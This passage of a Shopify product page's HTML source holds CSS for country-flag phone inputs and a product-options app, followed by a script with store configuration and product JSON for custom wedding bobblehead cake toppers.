        height: 14px;
        background-position: -3314px 0;
    }
    .iti__flag.iti__mn {
        height: 10px;
        background-position: -3336px 0;
    }
    .iti__flag.iti__mo {
        height: 14px;
        background-position: -3358px 0;
    }
    .iti__flag.iti__mp {
        height: 10px;
        background-position: -3380px 0;
    }
    .iti__flag.iti__mq {
        height: 14px;
        background-position: -3402px 0;
    }
    .iti__flag.iti__mr {
        height: 14px;
        background-position: -3424px 0;
    }
    .iti__flag.iti__ms {
        height: 10px;
        background-position: -3446px 0;
    }
    .iti__flag.iti__mt {
        height: 14px;
        background-position: -3468px 0;
    }
    .iti__flag.iti__mu {
        height: 14px;
        background-position: -3490px 0;
    }
    .iti__flag.iti__mv {
        height: 14px;
        background-position: -3512px 0;
    }
    .iti__flag.iti__mw {
        height: 14px;
        background-position: -3534px 0;
    }
    .iti__flag.iti__mx {
        height: 12px;
        background-position: -3556px 0;
    }
    .iti__flag.iti__my {
        height: 10px;
        background-position: -3578px 0;
    }
    .iti__flag.iti__mz {
        height: 14px;
        background-position: -3600px 0;
    }
    .iti__flag.iti__na {
        height: 14px;
        background-position: -3622px 0;
    }
    .iti__flag.iti__nc {
        height: 10px;
        background-position: -3644px 0;
    }
    .iti__flag.iti__ne {
        height: 15px;
        background-position: -3666px 0;
    }
    .iti__flag.iti__nf {
        height: 10px;
        background-position: -3686px 0;
    }
    .iti__flag.iti__ng {
        height: 10px;
        background-position: -3708px 0;
    }
    .iti__flag.iti__ni {
        height: 12px;
        background-position: -3730px 0;
    }
    .iti__flag.iti__nl {
        height: 14px;
        background-position: -3752px 0;
    }
    .iti__flag.iti__no {
        height: 15px;
        background-position: -3774px 0;
    }
    .iti__flag.iti__np {
        height: 15px;
        background-position: -3796px 0;
    }
    .iti__flag.iti__nr {
        height: 10px;
        background-position: -3811px 0;
    }
    .iti__flag.iti__nu {
        height: 10px;
        background-position: -3833px 0;
    }
    .iti__flag.iti__nz {
        height: 10px;
        background-position: -3855px 0;
    }
    .iti__flag.iti__om {
        height: 10px;
        background-position: -3877px 0;
    }
    .iti__flag.iti__pa {
        height: 14px;
        background-position: -3899px 0;
    }
    .iti__flag.iti__pe {
        height: 14px;
        background-position: -3921px 0;
    }
    .iti__flag.iti__pf {
        height: 14px;
        background-position: -3943px 0;
    }
    .iti__flag.iti__pg {
        height: 15px;
        background-position: -3965px 0;
    }
    .iti__flag.iti__ph {
        height: 10px;
        background-position: -3987px 0;
    }
    .iti__flag.iti__pk {
        height: 14px;
        background-position: -4009px 0;
    }
    .iti__flag.iti__pl {
        height: 13px;
        background-position: -4031px 0;
    }
    .iti__flag.iti__pm {
        height: 14px;
        background-position: -4053px 0;
    }
    .iti__flag.iti__pn {
        height: 10px;
        background-position: -4075px 0;
    }
    .iti__flag.iti__pr {
        height: 14px;
        background-position: -4097px 0;
    }
    .iti__flag.iti__ps {
        height: 10px;
        background-position: -4119px 0;
    }
    .iti__flag.iti__pt {
        height: 14px;
        background-position: -4141px 0;
    }
    .iti__flag.iti__pw {
        height: 13px;
        background-position: -4163px 0;
    }
    .iti__flag.iti__py {
        height: 11px;
        background-position: -4185px 0;
    }
    .iti__flag.iti__qa {
        height: 8px;
        background-position: -4207px 0;
    }
    .iti__flag.iti__re {
        height: 14px;
        background-position: -4229px 0;
    }
    .iti__flag.iti__ro {
        height: 14px;
        background-position: -4251px 0;
    }
    .iti__flag.iti__rs {
        height: 14px;
        background-position: -4273px 0;
    }
    .iti__flag.iti__ru {
        height: 14px;
        background-position: -4295px 0;
    }
    .iti__flag.iti__rw {
        height: 14px;
        background-position: -4317px 0;
    }
    .iti__flag.iti__sa {
        height: 14px;
        background-position: -4339px 0;
    }
    .iti__flag.iti__sb {
        height: 10px;
        background-position: -4361px 0;
    }
    .iti__flag.iti__sc {
        height: 10px;
        background-position: -4383px 0;
    }
    .iti__flag.iti__sd {
        height: 10px;
        background-position: -4405px 0;
    }
    .iti__flag.iti__se {
        height: 13px;
        background-position: -4427px 0;
    }
    .iti__flag.iti__sg {
        height: 14px;
        background-position: -4449px 0;
    }
    .iti__flag.iti__sh {
        height: 10px;
        background-position: -4471px 0;
    }
    .iti__flag.iti__si {
        height: 10px;
        background-position: -4493px 0;
    }
    .iti__flag.iti__sj {
        height: 15px;
        background-position: -4515px 0;
    }
    .iti__flag.iti__sk {
        height: 14px;
        background-position: -4537px 0;
    }
    .iti__flag.iti__sl {
        height: 14px;
        background-position: -4559px 0;
    }
    .iti__flag.iti__sm {
        height: 15px;
        background-position: -4581px 0;
    }
    .iti__flag.iti__sn {
        height: 14px;
        background-position: -4603px 0;
    }
    .iti__flag.iti__so {
        height: 14px;
        background-position: -4625px 0;
    }
    .iti__flag.iti__sr {
        height: 14px;
        background-position: -4647px 0;
    }
    .iti__flag.iti__ss {
        height: 10px;
        background-position: -4669px 0;
    }
    .iti__flag.iti__st {
        height: 10px;
        background-position: -4691px 0;
    }
    .iti__flag.iti__sv {
        height: 12px;
        background-position: -4713px 0;
    }
    .iti__flag.iti__sx {
        height: 14px;
        background-position: -4735px 0;
    }
    .iti__flag.iti__sy {
        height: 14px;
        background-position: -4757px 0;
    }
    .iti__flag.iti__sz {
        height: 14px;
        background-position: -4779px 0;
    }
    .iti__flag.iti__ta {
        height: 10px;
        background-position: -4801px 0;
    }
    .iti__flag.iti__tc {
        height: 10px;
        background-position: -4823px 0;
    }
    .iti__flag.iti__td {
        height: 14px;
        background-position: -4845px 0;
    }
    .iti__flag.iti__tf {
        height: 14px;
        background-position: -4867px 0;
    }
    .iti__flag.iti__tg {
        height: 13px;
        background-position: -4889px 0;
    }
    .iti__flag.iti__th {
        height: 14px;
        background-position: -4911px 0;
    }
    .iti__flag.iti__tj {
        height: 10px;
        background-position: -4933px 0;
    }
    .iti__flag.iti__tk {
        height: 10px;
        background-position: -4955px 0;
    }
    .iti__flag.iti__tl {
        height: 10px;
        background-position: -4977px 0;
    }
    .iti__flag.iti__tm {
        height: 14px;
        background-position: -4999px 0;
    }
    .iti__flag.iti__tn {
        height: 14px;
        background-position: -5021px 0;
    }
    .iti__flag.iti__to {
        height: 10px;
        background-position: -5043px 0;
    }
    .iti__flag.iti__tr {
        height: 14px;
        background-position: -5065px 0;
    }
    .iti__flag.iti__tt {
        height: 12px;
        background-position: -5087px 0;
    }
    .iti__flag.iti__tv {
        height: 10px;
        background-position: -5109px 0;
    }
    .iti__flag.iti__tw {
        height: 14px;
        background-position: -5131px 0;
    }
    .iti__flag.iti__tz {
        height: 14px;
        background-position: -5153px 0;
    }
    .iti__flag.iti__ua {
        height: 14px;
        background-position: -5175px 0;
    }
    .iti__flag.iti__ug {
        height: 14px;
        background-position: -5197px 0;
    }
    .iti__flag.iti__um {
        height: 11px;
        background-position: -5219px 0;
    }
    .iti__flag.iti__un {
        height: 14px;
        background-position: -5241px 0;
    }
    .iti__flag.iti__us {
        height: 11px;
        background-position: -5263px 0;
    }
    .iti__flag.iti__uy {
        height: 14px;
        background-position: -5285px 0;
    }
    .iti__flag.iti__uz {
        height: 10px;
        background-position: -5307px 0;
    }
    .iti__flag.iti__va {
        height: 15px;
        background-position: -5329px 0;
    }
    .iti__flag.iti__vc {
        height: 14px;
        background-position: -5346px 0;
    }
    .iti__flag.iti__ve {
        height: 14px;
        background-position: -5368px 0;
    }
    .iti__flag.iti__vg {
        height: 10px;
        background-position: -5390px 0;
    }
    .iti__flag.iti__vi {
        height: 14px;
        background-position: -5412px 0;
    }
    .iti__flag.iti__vn {
        height: 14px;
        background-position: -5434px 0;
    }
    .iti__flag.iti__vu {
        height: 12px;
        background-position: -5456px 0;
    }
    .iti__flag.iti__wf {
        height: 14px;
        background-position: -5478px 0;
    }
    .iti__flag.iti__ws {
        height: 10px;
        background-position: -5500px 0;
    }
    .iti__flag.iti__xk {
        height: 15px;
        background-position: -5522px 0;
    }
    .iti__flag.iti__ye {
        height: 14px;
        background-position: -5544px 0;
    }
    .iti__flag.iti__yt {
        height: 14px;
        background-position: -5566px 0;
    }
    .iti__flag.iti__za {
        height: 14px;
        background-position: -5588px 0;
    }
    .iti__flag.iti__zm {
        height: 14px;
        background-position: -5610px 0;
    }
    .iti__flag.iti__zw {
        height: 10px;
        background-position: -5632px 0;
    }
    .iti__flag {
        height: 15px;
        box-shadow: 0 0 1px 0 #888;
        background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        background-repeat: no-repeat;
        background-color: #dbdbdb;
        background-position: 20px 0;
    }
    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
        .iti__flag {
            background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        }
    }
    .iti__flag.iti__np {
        background-color: transparent;
    }
    .cart-property .property_name {
        font-weight: 400;
        padding-right: 0;
        min-width: auto;
        width: auto;
    }
    .input_file + label {
        cursor: pointer;
        padding: 3px 10px;
        width: auto;
        text-align: center;
        margin: 0;
        background: #f4f8fb;
        border: 1px solid #dbe1e8;
    }
    #error-msg,
    .hulkapps_with_discount {
        color: red;
    }
    .discount_error {
        border-color: red;
    }
    .edit_form input,
    .edit_form select,
    .edit_form textarea {
        min-height: 44px !important;
    }
    .hulkapps_summary {
        font-size: 14px;
        display: block;
        color: red;
    }
    .hulkapps-summary-line-discount-code {
        margin: 10px 0;
        display: block;
    }
    .actual_price {
        text-decoration: line-through;
    }
    input.error {
        border: 1px solid #ff7c7c;
    }
    #valid-msg {
        color: #00c900;
    }
    .edit_cart_option {
        margin-top: 10px !important;
        display: none;
    }
    .hulkapps_discount_hide {
        margin-top: 10px;
        display: flex !important;
        justify-content: flex-end;
    }
    .hulkapps_discount_code {
        width: auto !important;
        margin: 0 12px 0 0 !important;
    }
    .discount_code_box {
        display: none;
        margin-bottom: 10px;
        text-align: right;
    }
    @media screen and (max-width: 480px) {
        .hulkapps_discount_code {
            width: 100%;
        }
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
        }
        .hulkapp_close,
        .hulkapp_save {
            margin-bottom: 8px;
        }
    }
    @media screen and (max-width: 991px) {
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
            width: 100% !important;
            max-width: 100% !important;
        }
        .hulkapps_discount_button {
            height: 40px;
        }
    }
    body.body_fixed {
        overflow: hidden;
    }
    select.hulkapps_dd {
        padding-right: 30px !important;
    }
    .cb_render .hulkapps_option_value label {
        display: flex !important;
        align-items: center;
    }
    .dd_multi_render select {
        padding-right: 5px !important;
        min-height: 80px !important;
    }
    .hulkapps-tooltip {
        position: relative;
        display: inline-block;
        cursor: pointer;
        vertical-align: middle;
    }
    .hulkapps-tooltip img {
        display: block;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner {
        position: absolute;
        bottom: calc(100% + 5px);
        background: #000;
        left: -8px;
        color: #fff;
        box-shadow: 0 6px 30px rgba(0, 0, 0, 0.08);
        opacity: 0;
        visibility: hidden;
        transition: all ease-in-out 0.5s;
        border-radius: 5px;
        font-size: 13px;
        text-align: center;
        z-index: 999;
        white-space: nowrap;
        padding: 7px;
    }
    .hulkapps-tooltip:hover .hulkapps-tooltip-inner {
        opacity: 1;
        visibility: visible;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner:after {
        content: "";
        position: absolute;
        top: 100%;
        left: 11px;
        border-width: 5px;
        border-style: solid;
        border-color: #000 transparent transparent transparent;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner {
        bottom: auto;
        top: calc(100% + 5px);
        padding: 0;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner:after {
        bottom: 100%;
        top: auto;
        border-color: transparent transparent #000;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapp_save,
    .hulkapps_discount_button,
    button.hulkapp_close {
        cursor: pointer;
        border-radius: 2px;
        font-weight: 600;
        text-transform: none;
        letter-spacing: 0.08em;
        font-size: 14px;
        padding: 8px 15px;
    }
    .hulkapps-cart-original-total {
        display: block;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
        color: #000;
    }
    .discount-tag .close-ajax-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-ajax-tag:after,
    .discount-tag .close-ajax-tag:before {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-ajax-tag:before {
        width: 10px;
        height: 2px;
    }
    .hulkapps_discount_code {
        max-width: 50%;
        border-radius: 4px;
        border: 1px solid #b8b8b8;
        padding: 10px 16px;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
    }
    .discount-tag .close-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-tag:after,
    .discount-tag .close-tag:before {
        content: "";
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-tag:before {
        width: 10px;
        height: 2px;
    }
    .after_discount_price {
        font-weight: 700;
    }
    .final-total {
        font-weight: 400;
        margin-right: 30px;
    }
    @media screen and (max-width: 991px) {
        body.body_fixed {
            position: fixed;
            top: 0;
            right: 0;
            left: 0;
            bottom: 0;
        }
    }
    @media only screen and (max-width: 749px) {
        .hulkapps_swatch_option {
            margin-bottom: 10px !important;
        }
    }
    @media (max-width: 767px) {
        #hulkapp_popupOverlay {
            padding-top: 10px !important;
        }
        .hulkapps_discount_code {
            width: 100% !important;
        }
    }
    .hulkapps-volumes {
        display: block;
        width: 100%;
    }
    .iti__flag {
        display: block !important;
    }
    [id^="hulkapps_custom_options"] .hide {
        display: none;
    }
    .hulkapps_option_value input[type="color"] {
        -webkit-appearance: none !important;
        border: none !important;
        height: 38px !important;
        width: 38px !important;
        border-radius: 25px !important;
        background: none !important;
    }
    .popup_render {
        margin-bottom: 0 !important;
        display: flex !important;
        align-items: center !important;
    }
    .popup_render .hulkapps_option_value {
        min-width: auto !important;
    }
    .popup_render a {
        text-decoration: underline !important;
        transition: all 0.3s !important;
        font-weight: normal !important;
    }
    .popup_render a:hover {
        color: #6e6e6e;
    }
    .cut-popup-icon {
        display: flex;
        align-items: center;
    }
    .cut-popup-icon-span {
        display: flex;
    }
    .des-detail {
        font-weight: normal;
    }
    #hulkapp_popupOverlay {
        z-index: 99999999 !important;
    }
    .dp_render .hulkapps_option_value {
        width: 72%;

    }
</style>
<script>
    
        window.hulkapps = {
        shop_slug: "bobblegifts",
        store_id: "bobblegifts.myshopify.com",
        money_format: "${{amount_no_decimals}}",
        cart: null,
        product: null,
        product_collections: null,
        product_variants: null,
        is_volume_discount: null,
        is_product_option: true,
        product_id: null,
        page_type: null,
        po_url: "https://productoption.hulkapps.com",
        po_proxy_url: "https://www.bobblegifts.com",
        vd_url: "https://volumediscount.hulkapps.com",
        customer: null
    }
    window.is_hulkpo_installed=true
    window.hulkapps_v2_beta_js=true
    
    

    
      window.hulkapps.page_type = "product"
      window.hulkapps.product_id = "1168907468836";
      window.hulkapps.product = {"id":1168907468836,"title":"Custom Funny Wedding Bobbleheads","handle":"funny-wedding-cake-toppers-bobbleheads-custom-made","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eBobblegifts is professional in custom sculpting personalized wedding cake toppers based on your photos. We design realistic, modern, and elegant bride and groom figurines, as well as funny style bobblehead for all Mr and Mrs.\u003cbr\u003e\u003cbr\u003e You’ll sure to find something you like from our of WEDDING styles. Or you can always 100% Design-Your-Own Set of \u003ca href=\"\/products\/custom-bobbleheads-wedding-cake-toppers\" target=\"_blank\"\u003eWedding Cake Topper\u003c\/a\u003e that is as unique as you and your partner.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eCustom Bobblehead Wedding Cake Topper:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Choose the size depends on your cake. If you need other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-wedding.jpg?v=1683359072\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556\"\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements, extra high-resolution photos can be emailing the image to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, \u003ca href=\"\/collections\/wedding\/\" target=\"_blank\"\u003efor the bride and groom\u003c\/a\u003e. And the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as bouquets, gloves, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your \u003ca href=\"\/\" target=\"_blank\"\u003ecustom bobbleheads\u003c\/a\u003e, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those reples over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking and safe to put on the cake.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2019-03-02T14:51:14+08:00","created_at":"2019-03-02T15:08:39+08:00","vendor":"bobblegifts","type":"2 Persons","tags":["Needbase"],"price":12900,"price_min":12900,"price_max":18200,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":32557204144164,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG001","requires_shipping":true,"taxable":true,"featured_image":{"id":15794925731876,"product_id":1168907468836,"position":1,"created_at":"2021-02-01T11:06:15+08:00","updated_at":"2021-02-14T05:22:46+08:00","alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","width":1562,"height":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366","variant_ids":[32557204144164,32557204176932,32557204209700,32557204340772,32557204373540,32557204406308,32557204537380,32557204570148,32557204602916,32611748118564,32611748151332,32611748184100,32611748216868,32611748249636,32611748282404,32611748315172,32611748347940,32611748380708]},"available":true,"name":"Custom Funny Wedding Bobbleheads - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":12900,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG001","featured_media":{"alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","id":7968589348900,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1562,"width":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557204176932,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG001","requires_shipping":true,"taxable":true,"featured_image":{"id":15794925731876,"product_id":1168907468836,"position":1,"created_at":"2021-02-01T11:06:15+08:00","updated_at":"2021-02-14T05:22:46+08:00","alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","width":1562,"height":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366","variant_ids":[32557204144164,32557204176932,32557204209700,32557204340772,32557204373540,32557204406308,32557204537380,32557204570148,32557204602916,32611748118564,32611748151332,32611748184100,32611748216868,32611748249636,32611748282404,32611748315172,32611748347940,32611748380708]},"available":true,"name":"Custom Funny Wedding Bobbleheads - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":13800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG001","featured_media":{"alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","id":7968589348900,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1562,"width":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557204209700,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG001","requires_shipping":true,"taxable":true,"featured_image":{"id":15794925731876,"product_id":1168907468836,"position":1,"created_at":"2021-02-01T11:06:15+08:00","updated_at":"2021-02-14T05:22:46+08:00","alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","width":1562,"height":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366","variant_ids":[32557204144164,32557204176932,32557204209700,32557204340772,32557204373540,32557204406308,32557204537380,32557204570148,32557204602916,32611748118564,32611748151332,32611748184100,32611748216868,32611748249636,32611748282404,32611748315172,32611748347940,32611748380708]},"available":true,"name":"Custom Funny Wedding Bobbleheads - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":14800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG001","featured_media":{"alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","id":7968589348900,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1562,"width":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611748118564,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG001","requires_shipping":true,"taxable":true,"featured_image":{"id":15794925731876,"product_id":1168907468836,"position":1,"created_at":"2021-02-01T11:06:15+08:00","updated_at":"2021-02-14T05:22:46+08:00","alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","width":1562,"height":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366","variant_ids":[32557204144164,32557204176932,32557204209700,32557204340772,32557204373540,32557204406308,32557204537380,32557204570148,32557204602916,32611748118564,32611748151332,32611748184100,32611748216868,32611748249636,32611748282404,32611748315172,32611748347940,32611748380708]},"available":true,"name":"Custom Funny Wedding Bobbleheads - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard 